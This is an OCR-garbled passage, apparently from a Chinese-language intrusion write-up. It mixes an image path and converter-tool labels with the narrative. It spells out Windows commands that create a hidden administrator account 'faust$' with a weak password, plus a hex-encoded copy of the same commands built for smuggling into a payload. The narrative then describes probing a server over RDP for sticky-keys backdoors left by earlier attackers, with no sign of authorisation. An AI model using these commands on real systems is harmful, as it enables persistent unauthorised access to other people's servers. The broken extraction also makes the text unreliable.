 net user faust$ 123456 /add
net localgroup administrators faust$ /add
Choose
分割符: Dec to String String to Dec Hex to String String to Hex 转换
646563686F206F66660D0A6E657420757365722066617573742420313233343536202F6164640D0A6E6574206C6F63616
6C67726F75702061646D696E6973747261746F727320666175737424202F616464
图6
Users Users
就会添加faust$这个隶属于管理员组的帐号了。经过
漫长的等待，服务器还是没有重启！都三周过去了，
估计唐僧的耐心也会耗尽了=。=不行，要速战速决！
我直接连接上3389想碰下运气，试了五次shift和
win+u看看有没有前辈留下的后门，可事实是残酷